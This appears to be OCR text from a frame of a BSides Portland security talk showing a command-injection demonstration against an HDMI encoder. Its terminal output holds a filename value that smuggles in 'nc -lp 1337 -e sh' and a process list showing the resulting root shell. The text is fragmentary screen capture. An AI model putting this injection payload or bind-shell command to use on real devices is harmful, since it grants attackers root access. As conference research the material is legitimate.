 CodeBrowser: box:/box.v400_hdmi
encoder : nc — Konsole
File Edit View Bookmarks Settings Help
encoder : telnet
open /dev/hi_rtc failed
ifconfig eth0 192.168.1.168 netmask 255.255.255.0
route del default gw 0.0.0.0 dev eth0
route: SIOCDELRT: No such process
route add default gw 192.168.1.1 dev eth0
nameserver 8.8.8.8
nameserver 8.8.4.4
http:80
rtsp_udp_bind_port:20080
http:554
on_tcp_accept 100, port:80
session id:202111121530551682
filename:logo; foo; .png
Usage: program_name <file_in> <file_out>
Aborted
sh: foo: not found
sh: .png: not found
sh: foo: not found
sh: .bmp: not found
on_tcp_close 100
on_tcp_accept 102, port:80
session id:202111121530551682
filename:logo; nc -lp 1337 -e sh; .png
Usage: program_name <file_in> <file_out>
Aborted
on_tcp_close 102
encoder : nc
51 root 0:00 [jffs2_gcd_mtd2]
65 root 0:00 udevd --daemon
78 root 0:00 udevd --daemon
79 root 0:00 udevd --daemon
96 root 0:00 telnetd
102 root 0:00 -sh
105 root 0:00 [kworker/1:2]
106 root 0:00 -sh
109 root 0:40 {main} ./box.v400_hdmi
141 root 0:00 sh -c /tmp/png2bmp /tmp/logo; nc -lp 1337 -e sh; .png /tmp/logo; nc -lp 1337 -e sh; .bmp
143 root 0:00 sh
144 root 0:00 sh -i
145 root 0:00 ps
/tmp #
encoder : nc encoder : telnet uk : bash encoder : bash
Alexei Kojenov
BSIDES
PORTLAND
Project options
Target Intruder
Target: http://encoder HTTP/1
ex Render \n
00 OK
ngth: 10240
pe: text/html
trol-Allow-Origin: *
INSPECTOR
Search...
0 matches
10,339 bytes | 1,062 millis